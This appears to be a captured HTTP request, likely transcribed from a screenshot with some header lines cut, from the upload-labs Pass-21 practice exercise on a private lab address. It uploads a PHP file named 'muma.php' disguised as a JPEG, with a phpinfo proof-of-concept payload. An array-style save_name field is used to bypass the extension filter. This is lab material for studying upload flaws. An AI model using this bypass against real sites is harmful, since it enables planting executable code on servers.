 POST /upload/upload-labs-master/Pass-21/index.php?action=show_code HTTP/1.1
Host: 10.211.55.5
Content-Length: 517
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.211.55.5
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykHU7BQlUNnCBVit3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML
Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
plication/signed-exchange;v=b3;q=0.7
Referer: http://10.211.55.5/upload/upload-labs-master/Pass-21/index.php?action=show_c
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarykHU7BQlUNnCBVit3
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundarykHU7BQlUNnCBVit3
Content-Disposition: form-data; name="save_name[0]"
muma.php
------WebKitFormBoundarykHU7BQlUNnCBVit3
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarykHU7BQlUNnCBVit3--